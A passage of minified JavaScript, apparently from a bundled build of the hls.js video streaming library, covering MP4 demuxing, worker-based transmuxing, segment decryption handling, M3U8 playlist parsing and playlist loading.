e.pts-t.pts})),this.observer.trigger(i.a.FRAG_PARSING_USERDATA,{samples:e.samples})}e.samples=[]},e}(),B=function(){function e(e){this.observer=e}var t=e.prototype;return t.destroy=function(){},t.resetTimeStamp=function(){},t.resetInitSegment=function(){},t.remux=function(e,t,r,a,n,s,o,l){var d=this.observer,u="";e&&(u+="audio"),t&&(u+="video"),d.trigger(i.a.FRAG_PARSING_DATA,{data1:l,startPTS:n,startDTS:n,type:u,hasAudio:!!e,hasVideo:!!t,nb:1,dropped:0}),d.trigger(i.a.FRAG_PARSED)},e}(),G=Object(l.a)();try{U=G.performance.now.bind(G.performance)}catch(e){o.b.debug("Unable to use Performance API on this environment"),U=G.Date.now}var K=function(){function e(e,t,r,i){this.observer=e,this.typeSupported=t,this.config=r,this.vendor=i}var t=e.prototype;return t.destroy=function(){var e=this.demuxer;e&&e.destroy()},t.push=function(e,t,r,a,s,o,l,d,u,c,h,f){var g=this;if(e.byteLength>0&&null!=t&&null!=t.key&&"AES-128"===t.method){var p=this.decrypter;null==p&&(p=this.decrypter=new n.a(this.observer,this.config));var v=U();p.decrypt(e,t.key.buffer,t.iv.buffer,(function(e){var n=U();g.observer.trigger(i.a.FRAG_DECRYPTED,{stats:{tstart:v,tdecrypt:n}}),g.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,s,o,l,d,u,c,h,f)}))}else this.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,s,o,l,d,u,c,h,f)},t.pushDecrypted=function(e,t,r,n,s,o,l,d,u,c,h,f){var g=this.demuxer,p=this.remuxer;if(!g||l||d){for(var v,m=this.observer,T=this.typeSupported,E=this.config,S=[{demux:A,remux:N},{demux:b.a,remux:B},{demux:y,remux:N},{demux:k,remux:N}],_=0,R=S.length;_<R&&!(v=S[_]).demux.probe(e);_++);if(!v)return void m.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});p&&p instanceof v.remux||(p=new v.remux(m,E,T,this.vendor)),g&&g instanceof v.demux||(g=new v.demux(m,p,E,T),this.probe=v.demux.probe),this.demuxer=g,this.remuxer=p}(l||d)&&(g.resetInitSegment(r,n,s,c),p.resetInitSegment()),l&&(g.resetTimeStamp(f),p.resetTimeStamp(f)),"function"==typeof g.setDecryptData&&g.setDecryptData(t),g.append(e,o,u,h)},e}();t.a=K},function(e,t,r){"use strict";var i=r(0),a=r(1),n=Math.pow(2,32)-1,s=function(){function e(e,t){this.observer=e,this.remuxer=t}var t=e.prototype;return t.resetTimeStamp=function(e){this.initPTS=e},t.resetInitSegment=function(t,r,i,n){if(t&&t.byteLength){var s=this.initData=e.parseInitSegment(t);null==r&&(r="mp4a.40.5"),null==i&&(i="avc1.42e01e");var o={};s.audio&&s.video?o.audiovideo={container:"video/mp4",codec:r+","+i,initSegment:n?t:null}:(s.audio&&(o.audio={container:"audio/mp4",codec:r,initSegment:n?t:null}),s.video&&(o.video={container:"video/mp4",codec:i,initSegment:n?t:null})),this.observer.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{tracks:o})}else r&&(this.audioCodec=r),i&&(this.videoCodec=i)},e.probe=function(t){return e.findBox({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.bin2str=function(e){return String.fromCharCode.apply(null,e)},e.readUint16=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<8|e[t+1];return r<0?65536+r:r},e.readUint32=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3];return r<0?4294967296+r:r},e.writeUint32=function(e,t,r){e.data&&(t+=e.start,e=e.data),e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r},e.findBox=function(t,r){var i,a,n,s,o,l,d=[];if(t.data?(o=t.start,n=t.end,t=t.data):(o=0,n=t.byteLength),!r.length)return null;for(i=o;i<n;)l=(a=e.readUint32(t,i))>1?i+a:n,e.bin2str(t.subarray(i+4,i+8))===r[0]&&(1===r.length?d.push({data:t,start:i+8,end:l}):(s=e.findBox({data:t,start:i+8,end:l},r.slice(1))).length&&(d=d.concat(s))),i=l;return d},e.parseSegmentIndex=function(t){var r,i=e.findBox(t,["moov"])[0],a=i?i.end:null,n=0,s=e.findBox(t,["sidx"]);if(!s||!s[0])return null;r=[];var o=(s=s[0]).data[0];n=0===o?8:16;var l=e.readUint32(s,n);n+=4;n+=0===o?8:16,n+=2;var d=s.end+0,u=e.readUint16(s,n);n+=2;for(var c=0;c<u;c++){var h=n,f=e.readUint32(s,h);h+=4;var g=2147483647&f;if(1===(2147483648&f)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var p=e.readUint32(s,h);h+=4,r.push({referenceSize:g,subsegmentDuration:p,info:{duration:p/l,start:d,end:d+g-1}}),d+=g,n=h+=4}return{earliestPresentationTime:0,timescale:l,version:o,referencesCount:u,references:r,moovEndOffset:a}},e.parseInitSegment=function(t){var r=[];return e.findBox(t,["moov","trak"]).forEach((function(t){var a=e.findBox(t,["tkhd"])[0];if(a){var n=a.data[a.start],s=0===n?12:20,o=e.readUint32(a,s),l=e.findBox(t,["mdia","mdhd"])[0];if(l){s=0===(n=l.data[l.start])?12:20;var d=e.readUint32(l,s),u=e.findBox(t,["mdia","hdlr"])[0];if(u){var c={soun:"audio",vide:"video"}[e.bin2str(u.data.subarray(u.start+8,u.start+12))];if(c){var h=e.findBox(t,["mdia","minf","stbl","stsd"]);if(h.length){h=h[0];var f=e.bin2str(h.data.subarray(h.start+12,h.start+16));i.b.log("MP4Demuxer:"+c+":"+f+" found")}r[o]={timescale:d,type:c},r[c]={timescale:d,id:o}}}}}})),r},e.getStartDTS=function(t,r){var i,a,n;return i=e.findBox(r,["moof","traf"]),a=[].concat.apply([],i.map((function(r){return e.findBox(r,["tfhd"]).map((function(i){var a,n;return a=e.readUint32(i,4),n=t[a].timescale||9e4,e.findBox(r,["tfdt"]).map((function(t){var r,i;return r=t.data[t.start],i=e.readUint32(t,4),1===r&&(i*=Math.pow(2,32),i+=e.readUint32(t,8)),i}))[0]/n}))}))),n=Math.min.apply(null,a),isFinite(n)?n:0},e.offsetStartDTS=function(t,r,i){e.findBox(r,["moof","traf"]).map((function(r){return e.findBox(r,["tfhd"]).map((function(a){var s=e.readUint32(a,4),o=t[s].timescale||9e4;e.findBox(r,["tfdt"]).map((function(t){var r=t.data[t.start],a=e.readUint32(t,4);if(0===r)e.writeUint32(t,4,a-i*o);else{a*=Math.pow(2,32),a+=e.readUint32(t,8),a-=i*o,a=Math.max(a,0);var s=Math.floor(a/(n+1)),l=Math.floor(a%(n+1));e.writeUint32(t,4,s),e.writeUint32(t,8,l)}}))}))}))},t.append=function(t,r,i,n){var s=this.initData;s||(this.resetInitSegment(t,this.audioCodec,this.videoCodec,!1),s=this.initData);var o,l=this.initPTS;if(void 0===l){var d=e.getStartDTS(s,t);this.initPTS=l=d-r,this.observer.trigger(a.a.INIT_PTS_FOUND,{initPTS:l})}e.offsetStartDTS(s,t,l),o=e.getStartDTS(s,t),this.remuxer.remux(s.audio,s.video,null,null,o,i,n,t)},t.destroy=function(){},e}();t.a=s},function(e,t,r){function i(e){var t={};function r(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=e,r.c=t,r.i=function(e){return e},r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},r.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r.oe=function(e){throw console.error(e),e};var i=r(r.s=ENTRY_MODULE);return i.default||i}function a(e){return(e+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(e,t,i){var n={};n[i]=[];var s=t.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return n;for(var l,d=o[1],u=new RegExp("(\\\\n|\\W)"+a(d)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=u.exec(s);)"dll-reference"!==l[3]&&n[i].push(l[3]);for(u=new RegExp("\\("+a(d)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=u.exec(s);)e[l[2]]||(n[i].push(l[1]),e[l[2]]=r(l[1]).m),n[l[2]]=n[l[2]]||[],n[l[2]].push(l[4]);for(var c,h=Object.keys(n),f=0;f<h.length;f++)for(var g=0;g<n[h[f]].length;g++)c=n[h[f]][g],isNaN(1*c)||(n[h[f]][g]=1*n[h[f]][g]);return n}function s(e){return Object.keys(e).reduce((function(t,r){return t||e[r].length>0}),!1)}e.exports=function(e,t){t=t||{};var a={main:r.m},o=t.all?{main:Object.keys(a.main)}:function(e,t){for(var r={main:[t]},i={main:[]},a={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var d=o[l],u=r[d].pop();if(a[d]=a[d]||{},!a[d][u]&&e[d][u]){a[d][u]=!0,i[d]=i[d]||[],i[d].push(u);for(var c=n(e,e[d][u],d),h=Object.keys(c),f=0;f<h.length;f++)r[h[f]]=r[h[f]]||[],r[h[f]]=r[h[f]].concat(c[h[f]])}}return i}(a,e),l="";Object.keys(o).filter((function(e){return"main"!==e})).forEach((function(e){for(var t=0;o[e][t];)t++;o[e].push(t),a[e][t]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+e+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o[e].map((function(t){return JSON.stringify(t)+": "+a[e][t].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o.main.map((function(e){return JSON.stringify(e)+": "+a.main[e].toString()})).join(",")+"}))(self);";var d=new window.Blob([l],{type:"text/javascript"});if(t.bare)return d;var u=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(d),c=new window.Worker(u);return c.objectURL=u,c}},function(e,t,r){"use strict";r.r(t);var i=r(9),a=r(1),n=r(0),s=r(8);t.default=function(e){var t=new s.EventEmitter;t.trigger=function(e){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.emit.apply(t,[e,e].concat(i))},t.off=function(e){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.removeListener.apply(t,[e].concat(i))};var r=function(t,r){e.postMessage({event:t,data:r})};e.addEventListener("message",(function(a){var s=a.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);e.demuxer=new i.a(t,s.typeSupported,o,s.vendor),Object(n.a)(o.debug),r("init",null);break;case"demux":e.demuxer.push(s.data,s.decryptdata,s.initSegment,s.audioCodec,s.videoCodec,s.timeOffset,s.discontinuity,s.trackSwitch,s.contiguous,s.duration,s.accurateTimeOffset,s.defaultInitPTS)}})),t.on(a.a.FRAG_DECRYPTED,r),t.on(a.a.FRAG_PARSING_INIT_SEGMENT,r),t.on(a.a.FRAG_PARSED,r),t.on(a.a.ERROR,r),t.on(a.a.FRAG_PARSING_METADATA,r),t.on(a.a.FRAG_PARSING_USERDATA,r),t.on(a.a.INIT_PTS_FOUND,r),t.on(a.a.FRAG_PARSING_DATA,(function(t,r){var i=[],a={event:t,data:r};r.data1&&(a.data1=r.data1.buffer,i.push(r.data1.buffer),delete r.data1),r.data2&&(a.data2=r.data2.buffer,i.push(r.data2.buffer),delete r.data2),e.postMessage(a,i)}))}},function(e,t,r){"use strict";r.r(t),r.d(t,"default",(function(){return nr}));var i={};r.r(i),r.d(i,"newCue",(function(){return ft}));var a,n,s=r(6),o=r(2),l=r(3),d=r(1),u=r(0),c={hlsEventGeneric:!0,hlsHandlerDestroying:!0,hlsHandlerDestroyed:!0},h=function(){function e(e){this.hls=void 0,this.handledEvents=void 0,this.useGenericHandler=void 0,this.hls=e,this.onEvent=this.onEvent.bind(this);for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];this.handledEvents=r,this.useGenericHandler=!0,this.registerListeners()}var t=e.prototype;return t.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},t.onHandlerDestroying=function(){},t.onHandlerDestroyed=function(){},t.isEventHandler=function(){return"object"==typeof this.handledEvents&&this.handledEvents.length&&"function"==typeof this.onEvent},t.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach((function(e){if(c[e])throw new Error("Forbidden event-name: "+e);this.hls.on(e,this.onEvent)}),this)},t.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach((function(e){this.hls.off(e,this.onEvent)}),this)},t.onEvent=function(e,t){this.onEventGeneric(e,t)},t.onEventGeneric=function(e,t){try{(function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)}).call(this,e,t).call()}catch(t){u.b.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),this.hls.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}},e}();!function(e){e.MANIFEST="manifest",e.LEVEL="level",e.AUDIO_TRACK="audioTrack",e.SUBTITLE_TRACK="subtitleTrack"}(a||(a={})),function(e){e.MAIN="main",e.AUDIO="audio",e.SUBTITLE="subtitle"}(n||(n={}));var f=r(10);function g(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var p,v=function(){function e(e,t){this._uri=null,this.baseuri=void 0,this.reluri=void 0,this.method=null,this.key=null,this.iv=null,this.baseuri=e,this.reluri=t}var t,r,i;return t=e,(r=[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=Object(s.buildAbsoluteURL)(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri}}])&&g(t.prototype,r),i&&g(t,i),e}();function m(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}!function(e){e.AUDIO="audio",e.VIDEO="video"}(p||(p={}));var y=function(){function e(){var e;this._url=null,this._byteRange=null,this._decryptdata=null,this._elementaryStreams=((e={})[p.AUDIO]=!1,e[p.VIDEO]=!1,e),this.deltaPTS=0,this.rawProgramDateTime=null,this.programDateTime=null,this.title=null,this.tagList=[],this.cc=void 0,this.type=void 0,this.relurl=void 0,this.baseurl=void 0,this.duration=void 0,this.start=void 0,this.sn=0,this.urlId=0,this.level=0,this.levelkey=void 0,this.loader=void 0}var t,r,i,a=e.prototype;return a.setByteRange=function(e,t){var r=e.split("@",2),i=[];1===r.length?i[0]=t?t.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},a.addElementaryStream=function(e){this._elementaryStreams[e]=!0},a.hasElementaryStream=function(e){return!0===this._elementaryStreams[e]},a.createInitializationVector=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t},a.setDecryptDataFromLevelKey=function(e,t){var r=e;return(null==e?void 0:e.method)&&e.uri&&!e.iv&&((r=new v(e.baseuri,e.reluri)).method=e.method,r.iv=this.createInitializationVector(t)),r},t=e,(r=[{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=Object(s.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(e){this._url=e}},{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var e=this.sn;"number"!=typeof e&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&u.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),e=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,e)}return this._decryptdata}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(l.a)(this.programDateTime))return null;var e=Object(l.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*e}},{key:"encrypted",get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)}}])&&m(t.prototype,r),i&&m(t,i),e}();function b(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var T=function(){function e(e){this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}var t,r,i;return t=e,(r=[{key:"hasProgramDateTime",get:function(){return!(!this.fragments[0]||!Object(l.a)(this.fragments[0].programDateTime))}}])&&b(t.prototype,r),i&&b(t,i),e}(),E=/^(\d+)x(\d+)$/,S=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,_=function(){function e(t){for(var r in"string"==typeof t&&(t=e.parseAttrList(t)),t)t.hasOwnProperty(r)&&(this[r]=t[r])}var t=e.prototype;return t.decimalInteger=function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},t.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.decimalFloatingPoint=function(e){return parseFloat(this[e])},t.enumeratedString=function(e){return this[e]},t.decimalResolution=function(e){var t=E.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},e.parseAttrList=function(e){var t,r={};for(S.lastIndex=0;null!==(t=S.exec(e));){var i=t[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r},e}(),R={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}};function A(e,t){return MediaSource.isTypeSupported((t||"video")+'/mp4;codecs="'+e+'"')}var k=/(?:#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)|#EXT-X-SESSION-DATA:([^\n\r]*)[\r\n]+)/g,w=/#EXT-X-MEDIA:(.*)/g,L=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)([\S+ ?]+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),D=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,O=/\.(mp4|m4s|m4v|m4a)$/i,C=function(){function e(){}return e.findGroup=function(e,t){for(var r=0;r<e.length;r++){var i=e[r];if(i.id===t)return i}},e.convertAVC1ToAVCOTI=function(e){var t,r=e.split(".");return r.length>2?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t},e.resolve=function(e,t){return s.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},e.parseMasterPlaylist=function(t,r){var i,a=[],n={},s=!1;function o(e,t){["video","audio"].forEach((function(r){var i=e.filter((function(e){return function(e,t){var r=R[t];return!!r&&!0===r[e.slice(0,4)]}(e,r)}));if(i.length){var a=i.filter((function(e){return 0===e.lastIndexOf("avc1",0)||0===e.lastIndexOf("mp4a",0)}));t[r+"Codec"]=a.length>0?a[0]:i[0],e=e.filter((function(e){return-1===i.indexOf(e)}))}})),t.unknownCodecs=e}for(k.lastIndex=0;null!=(i=k.exec(t));)if(i[1]){var l={},d=l.attrs=new _(i[1]);l.url=e.resolve(i[2],r);var u=d.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),l.bitrate=d.decimalInteger("AVERAGE-BANDWIDTH")||d.decimalInteger("BANDWIDTH"),l.name=d.NAME,o([].concat((d.CODECS||"").split(/[ ,]+/)),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=e.convertAVC1ToAVCOTI(l.videoCodec)),a.push(l)}else if(i[3]){var c=new _(i[3]);c["DATA-ID"]&&(s=!0,n[c["DATA-ID"]]=c)}return{levels:a,sessionData:s?n:null}},e.parseMasterPlaylistMedia=function(t,r,i,a){var n;void 0===a&&(a=[]);var s=[],o=0;for(w.lastIndex=0;null!==(n=w.exec(t));){var l=new _(n[1]);if(l.TYPE===i){var d={attrs:l,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE,type:i,default:"YES"===l.DEFAULT,autoselect:"YES"===l.AUTOSELECT,forced:"YES"===l.FORCED,lang:l.LANGUAGE};if(l.URI&&(d.url=e.resolve(l.URI,r)),a.length){var u=e.findGroup(a,d.groupId);d.audioCodec=u?u.codec:a[0].codec}s.push(d)}}return s},e.parseLevelPlaylist=function(e,t,r,i,a){var n,s,o,d=0,c=0,h=new T(t),f=0,g=null,p=new y,m=null;for(L.lastIndex=0;null!==(n=L.exec(e));){var b=n[1];if(b){p.duration=parseFloat(b);var E=(" "+n[2]).slice(1);p.title=E||null,p.tagList.push(E?["INF",b,E]:["INF",b])}else if(n[3]){if(Object(l.a)(p.duration)){var S=d++;p.type=i,p.start=c,o&&(p.levelkey=o),p.sn=S,p.level=r,p.cc=f,p.urlId=a,p.baseurl=t,p.relurl=(" "+n[3]).slice(1),I(p,g),h.fragments.push(p),g=p,c+=p.duration,p=new y}}else if(n[4]){var R=(" "+n[4]).slice(1);g?p.setByteRange(R,g):p.setByteRange(R)}else if(n[5])p.rawProgramDateTime=(" "+n[5]).slice(1),p.tagList.push(["PROGRAM-DATE-TIME",p.rawProgramDateTime]),null===m&&(m=h.fragments.length);else{if(!(n=n[0].match(D))){u.b.warn("No matches on slow regex match for level playlist!");continue}for(s=1;s<n.length&&void 0===n[s];s++);var A=(" "+n[s+1]).slice(1),k=(" "+n[s+2]).slice(1);switch(n[s]){case"#":p.tagList.push(k?[A,k]:[A]);break;case"PLAYLIST-TYPE":h.type=A.toUpperCase();break;case"MEDIA-SEQUENCE":d=h.startSN=parseInt(A);break;case"TARGETDURATION":h.targetduration=parseFloat(A);break;case"VERSION":h.version=parseInt(A);break;case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"DIS":f++,p.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":f=parseInt(A);break;case"KEY":var w=new _(A),C=w.enumeratedString("METHOD"),P=w.URI,x=w.hexadecimalInteger("IV");if("com.apple.streamingkeydelivery"===(w.KEYFORMAT||"identity")){u.b.warn("Keyformat com.apple.streamingkeydelivery is not supported");continue}C&&(o=new v(t,P),P&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(C)>=0&&(o.method=C,o.key=null,o.iv=x));break;case"START":var M=new _(A).decimalFloatingPoint("TIME-OFFSET");Object(l.a)(M)&&(h.startTimeOffset=M);break;case"MAP":var F=new _(A);p.relurl=F.URI,F.BYTERANGE&&p.setByteRange(F.BYTERANGE),p.baseurl=t,p.level=r,p.type=i,p.sn="initSegment",h.initSegment=p,(p=new y).rawProgramDateTime=h.initSegment.rawProgramDateTime;break;default:u.b.warn("line parsed but not handled: "+n)}}}return(p=g)&&!p.relurl&&(h.fragments.pop(),c-=p.duration),h.totalduration=c,h.averagetargetduration=c/h.fragments.length,h.endSN=d-1,h.startCC=h.fragments[0]?h.fragments[0].cc:0,h.endCC=f,!h.initSegment&&h.fragments.length&&h.fragments.every((function(e){return O.test(e.relurl)}))&&(u.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(p=new y).relurl=h.fragments[0].relurl,p.baseurl=t,p.level=r,p.type=i,p.sn="initSegment",h.initSegment=p,h.needSidxRanges=!0),m&&function(e,t){for(var r=e[t],i=t-1;i>=0;i--){var a=e[i];a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}(h.fragments,m),h},e}();function I(e,t){e.rawProgramDateTime?e.programDateTime=Date.parse(e.rawProgramDateTime):(null==t?void 0:t.programDateTime)&&(e.programDateTime=t.endProgramDateTime),Object(l.a)(e.programDateTime)||(e.programDateTime=null,e.rawProgramDateTime=null)}var P=window.performance,x=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADING,d.a.LEVEL_LOADING,d.a.AUDIO_TRACK_LOADING,d.a.SUBTITLE_TRACK_LOADING)||this).loaders={},r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.canHaveQualityLevels=function(e){return e!==a.AUDIO_TRACK&&e!==a.SUBTITLE_TRACK},i.mapContextToLevelType=function(e){switch(e.type){case a.AUDIO_TRACK:return n.AUDIO;case a.SUBTITLE_TRACK:return n.SUBTITLE;default:return n.MAIN}},i.getResponseUrl=function(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r};var s=i.prototype;return s.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,a=new(r||i)(t);return e.loader=a,this.loaders[e.type]=a,a},s.getInternalLoader=function(e){return this.loaders[e.type]},s.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},s.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},s.destroy=function(){this.destroyInternalLoaders(),e.prototype.destroy.call(this)},s.onManifestLoading=function(e){this.load({url:e.url,type:a.MANIFEST,level:0,id:null,responseType:"text"})},s.onLevelLoading=function(e){this.load({url:e.url,type:a.LEVEL,level:e.level,id:e.id,responseType:"text"})},s.onAudioTrackLoading=function(e){this.load({url:e.url,type:a.AUDIO_TRACK,level:null,id:e.id,responseType:"text"})},s.onSubtitleTrackLoading=function(e){this.load({url:e.url,type:a.SUBTITLE_TRACK,level:null,id:e.id,responseType:"text"})},s.load=function(e){var t=this.hls.config;u.b.debug("Loading playlist of type "+e.type+", level: "+e.level+", id: "+e.id);var r,i,n,s,o=this.getInternalLoader(e);if(o){var l=o.context;if(l&&l.url===e.url)return u.b.trace("playlist request ongoing"),!1;u.b.warn("aborting previous loader for type: "+e.type),o.abort()}switch(e.type){case a.MANIFEST:r=t.manifestLoadingMaxRetry,i=t.manifestLoadingTimeOut,n=t.manifestLoadingRetryDelay,s=t.manifestLoadingMaxRetryTimeout;break;case a.LEVEL:r=0,s=0,n=0,i=t.levelLoadingTimeOut;break;default:r=t.levelLoadingMaxRetry,i=t.levelLoadingTimeOut,n=t.levelLoadingRetryDelay,s=t.levelLoadingMaxRetryTimeout}o=this.createInternalLoader(e);var d={timeout:i,maxRetry:r,retryDelay:n,maxRetryDelay:s},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return u.b.debug("Calling internal loader delegate for URL: "+e.url),o.load(e,d,c),!0},s.loadsuccess=function(e,t,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this._handleSidxRequest(e,r),void this._handlePlaylistLoaded(e,t,r,i);if(this.resetInternalLoader(r.type),"string"!=typeof e.data)throw new Error('expected responseType of "text" for PlaylistLoader');var a=e.data;t.tload=P.now(),0===a.indexOf("#EXTM3U")?a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this._handleTrackOrLevelPlaylist(e,t,r,i):this._handleMasterPlaylist(e,t,r,i):this._handleManifestParsingError(e,r,"no EXTM3U 